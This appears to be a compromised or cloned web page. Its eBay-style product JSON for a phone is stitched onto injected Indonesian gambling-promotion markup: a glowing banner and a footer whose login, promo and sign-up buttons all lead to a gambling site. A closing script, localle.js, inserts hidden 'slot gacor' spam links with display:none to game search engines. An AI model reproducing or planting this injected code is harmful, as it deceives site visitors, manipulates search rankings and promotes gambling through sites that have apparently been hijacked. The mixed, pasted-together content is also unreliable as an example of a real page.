                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3088 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]}]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel":{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://jjsliquor.com/shop/?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>
<footer>
<style>
   .site-fixed-footer {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: flex;
    justify-content: space-around;
    align-items: center;
    padding: 8px 0;
    background: rgba(13, 17, 23, 0.95); /* Dark Mode Semi-Transparan */
    border-top: 2px solid #30363d;
    box-shadow: 0 -5px 15px rgba(0, 0, 0, 0.5);
    z-index: 9999;
}

/* Tombol Dasar */
.footer-button {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
    color: #c9d1d9; /* Warna teks abu-abu terang */
    font-size: 0.7em;
    font-weight: 600;
    transition: color 0.3s ease;
    padding: 5px;
}

/* Label Teks */
.footer-label {
    margin-top: 4px;
}

/* Styling Ikon SVG */
.footer-icon {width: 24px;
    height: 24px;
}

/* --- Styling Unik (Neon Glow) --- */

/* 1. Login (Warna Biru/Ungu) */
.login-btn:hover {
    color: #ffc65c;
}
.login-btn:hover .footer-icon {
    stroke: #ffc65c;
    filter: drop-shadow(0 0 5px rgba(255, 252, 92, 0.8));
}

/* 2. Promo (Warna Paling Menonjol - Emas/Kuning) */
.promo-btn {
    color: #ff0000;
    transform: scale(1.1); /* Sedikit lebih besar */
}
.promo-btn .footer-icon {
    stroke: #ff0000;
    filter: drop-shadow(0 0 8px rgb(255, 0, 0));
}
.promo-btn:hover {
    color: #fff;
}

/* 3. Daftar (Warna Hijau/Neon) */
.daftar-btn:hover {
    color: #ff8800;
}
.daftar-btn:hover .footer-icon {
    stroke: #ff8800;
    filter: drop-shadow(0 0 5px rgba(255, 145, 0, 0.8));
}
</style>
<div class="site-fixed-footer">
    
    <a href="https://samuraiwolf.site/" class="footer-button login-btn">
        <svg class="footer-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15 3H7C5.895 3 5 3.895 5 5V19C5 20.105 5.895 21 7 21H15C16.105 21 17 20.105 17 19V5C17 3.895 16.105 3 15 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M12 11V16" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M9 13L12 16L15 13" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="footer-label">LOGIN</span>
    </a>

    <a href="https://samuraiwolf.site/" class="footer-button promo-btn">
        <svg class="footer-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 12C20 7.582 16.418 4 12 4C7.582 4 4 7.582 4 12C4 16.418 7.582 20 12 20C16.418 20 20 16.418 20 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M12 8V16" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M8 12H16" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="footer-label">PROMO</span>
    </a>

    <a href="https://samuraiwolf.site/" class="footer-button daftar-btn">
        <svg class="footer-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16 21V19C16 17.343 14.657 16 13 16H6C4.343 16 3 17.343 3 19V21" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M11 7C11 9.209 9.209 11 7 11C4.791 11 3 9.209 3 7C3 4.791 4.791 3 7 3C9.209 3 11 4.791 11 7Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M21 5H17" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M21 8H17" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="footer-label">DAFTAR</span>
    </a>

</div>

</footer>                                                                                                                                                                                                                                                   
<img height="1" width="1" src="https://rover.ebay.com/roverimp/0/0/9?imp=2046301&amp;trknvp=cp%3D2349526%26ghi%3D98&amp;1764053052051" alt="" aria-hidden="true" /><script type="59a67bb28ff9ade2a9faab7d-text/javascript" crossorigin="" src="https://ir.ebaystatic.com/rs/c/9527tracking/configuration.js?ts=5880176" async=""></script><script src="https://ir.ebaystatic.com/cr/v/c01/ad.min.js" async="" type="59a67bb28ff9ade2a9faab7d-text/javascript"></script><foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="59a67bb28ff9ade2a9faab7d-|49" defer></script></foreignObject>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"632ce3574b744dc9bce5fb37a41cfbdc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://jsen.app/localle.js
body_size: 262
content:
const links = [
  { url: "https://defimax.com/article/the-beginners-guide-to-defi", text: "slot gacor" },
  { url: "https://www.traceycleantis.com/contact-me-2/", text: "slot gacor" },
  { url: "https://www.fmsguru.com/introduction-to-httpproviders-for-wowza", text: "slot gacor" },
  { url: "https://get.enjoybloom.com/", text: "rajavigor" },
];
 
function renderLinks(containerId) {
  const container = document.getElementById(containerId);
  if (!container) return;
 
  links.forEach(item => {
    const a = document.createElement("a");
    a.href = item.url;
    a.textContent = item.text;
    a.rel = "dofollow";
    a.style.display = "none";   // <- disembunyikan
    container.appendChild(a);
  });
}
 
document.addEventListener("DOMContentLoaded", () => {
  renderLinks("late-links");
});